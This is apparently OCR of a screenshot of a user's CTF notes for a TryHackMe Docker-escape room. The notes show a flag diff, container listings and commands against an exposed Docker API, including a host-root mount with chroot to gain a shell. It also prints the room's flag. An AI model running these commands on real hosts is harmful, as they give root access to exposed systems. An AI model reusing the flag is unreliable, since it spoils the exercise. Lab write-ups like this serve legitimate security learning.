 Applications
TryHackMe | The Grea…
OBS 26.1.2-35-gbb6b…
~/ctf/thm/the_great_e…
john@xps15: ~
Thu 11 Feb, 09:47 John
~/ctf/thm/the_great_escape/README.md • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
initial × README.md untitled untitled
62 index 0000000..aae8129
63 --- /dev/null
64 +++ b/flag.txt
65 @@ -0,0 +1,3 @@
66 +You found the root flag, or did you?
67 +
68 +THM{0cb4b947043cb5c0486a454b75a10876}
69 \ No newline at end of file
70 ```
71
72
73 ```
74 john@xps15:/opt/knock$ docker -H 10.10.56.195:2375 ps
75 CONTAINER ID IMAGE COMMAND CREATED STATUS
PORTS NAMES
76 49fe455a9681 frontend "/docker-entrypoint.…" 4 weeks ago Up About an hour 0.0.0.0:80->80/
tcp dockerescapecompose_frontend_1
77 4b51f5742aad exif-api-dev "./application -Dqua…" 4 weeks ago Up About an
hour dockerescapecompose_api-dev-backup_1
78 cb83912607b9 exif-api "./application -Dqua…" 4 weeks ago Up About an hou
tcp dockerescapecompose_api_1
79 548b701caa56 endlessh "/endlessh -v" 4 weeks ago Up About an
0.0.0.0:22->2222/tcp dockerescapecompose_endlessh_1
80 ```
81
82 docker -H 10.10.56.195:2375 inspect --format='{{.HostConfig.Privileged}}' 548b701caa56
83 docker -H 10.10.56.195:2375 run -v /:/mnt --rm -it alpine chroot /mnt sh
84
85 docker -H 10.10.56.195:2375 exec -it dockerescapecompose_frontend_1 /bin/bash
86 docker -H 10.10.56.195:2375 exec -it dockerescapecompose_api-dev-backup_1 /bin/bash
87 docker -H 10.10.56.195:2375 exec -it dockerescapecompose_api_1-dev-backup_1 /bin/bash
Line 87, Column 51
Tab Size: 4 Markdown